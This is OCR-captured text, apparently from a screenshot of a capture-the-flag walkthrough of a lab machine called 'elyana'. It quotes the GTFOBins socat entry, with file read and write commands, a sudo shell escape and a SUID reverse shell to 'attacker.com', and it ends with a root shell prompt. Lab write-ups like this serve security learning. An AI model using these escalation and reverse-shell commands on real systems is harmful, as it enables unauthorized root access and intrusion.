 192.168.1.138
10.9.14.22
10.10.145.239
Edit Themes ‹ All
10.10.145.239
http://10.10.145.2
Using PHP Wra
raw.githubusercor
socat | GTFOBi
https://gtfobins.github.io/gtfobins/socat/#sudo
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
LFILE=file_to_write
socat -u 'exec:echo DATA' "open:$LFILE,creat"
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
socat -u "file:$LFILE" -
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access
the file system, escalate or maintain privileged access.
The resulting shell is not a proper TTY shell and lacks the prompt.
sudo socat stdin exec:/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with elevated
privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like invocations) it only works on
systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
sudo install -m =xs $(which socat) .
RHOST=attacker.com
RPORT=12345
./socat tcp-connect:$RHOST:$RPORT exec:/bin/sh,pty,stderr,setsid,sigint,sane
root@elyana:~# cd /var/www/html
root@elyana:/var/www/html# ls -la
total 28
drwxr-xr-x 3 root     root      4096 Oct  5  2020 .
drwxr-xr-x 3 root     root      4096 Feb 14 09:22 ..
-rw-r--r-- 1 root     root       197 Oct  5  2020 hackathons
-rwxr-xr-x 1 root     root     10918 Oct  5  2020 index.html
drwxr-xr-x 5 www-data www-data  4096 Oct  5  2020 wordpress
root@elyana:/var/www/html#